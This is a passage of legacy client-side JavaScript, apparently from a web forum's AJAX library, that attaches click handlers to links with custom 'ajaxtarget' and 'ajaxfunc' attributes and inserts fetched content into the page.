    if (showid.tagName != 'TBODY') 
	{
	    if (showid.tagName == "EM" && s.indexOf("script") != -1)
	    {
	        showid.className = "";
	        showid.innerHTML += s;
	    }
	    else
		    showid.innerHTML = s;

	} else {

		while(showid.firstChild) {

			showid.firstChild.parentNode.removeChild(showid.firstChild);

		}

		var div1 = document.createElement('DIV');

		div1.id = showid.id+'_div';

		div1.innerHTML = '<table><tbody id="'+showid.id+'_tbody">'+s+'</tbody></table>';

		$('append_parent').appendChild(div1);

		var trs = div1.getElementsByTagName('TR');

		var l = trs.length;

		for(var i=0; i<l; i++) {

			showid.appendChild(trs[0]);

		}

		var inputs = div1.getElementsByTagName('INPUT');

		var l = inputs.length;

		for(var i=0; i<l; i++) {

			showid.appendChild(inputs[0]);

		}

		div1.parentNode.removeChild(div1);

	}

}
*/

function ajaxupdateevents(obj, tagName) {

	tagName = tagName ? tagName : 'A';

	var objs = obj.getElementsByTagName(tagName);

	for(k in objs) {

		var o = objs[k];

		ajaxupdateevent(o);

	}

}



function ajaxupdateevent(o) {

	if(typeof o == 'object' && o.getAttribute) {

		if(o.getAttribute('ajaxtarget')) {

			if(!o.id) o.id = Math.random();

			var ajaxevent = o.getAttribute('ajaxevent') ? o.getAttribute('ajaxevent') : 'click';

			var ajaxurl = o.getAttribute('ajaxurl') ? o.getAttribute('ajaxurl') : o.href;

			_attachEvent(o, ajaxevent, newfunction('ajaxget', ajaxurl, o.getAttribute('ajaxtarget'), o.getAttribute('ajaxwaitid'), o.getAttribute('ajaxloading'), o.getAttribute('ajaxdisplay')));

			if(o.getAttribute('ajaxfunc')) {

				o.getAttribute('ajaxfunc').match(/(\w+)\((.+?)\)/);

				_attachEvent(o, ajaxevent, newfunction(RegExp.$1, RegExp.$2));

			}

		}

	}

}

function newfunction(func){

	var args = new Array();

	for(var i=1; i<arguments.length; i++) args.push(arguments[i]);

	return function(event){

		doane(event);

		window[func].apply(window, args);

		return false;

	}

}


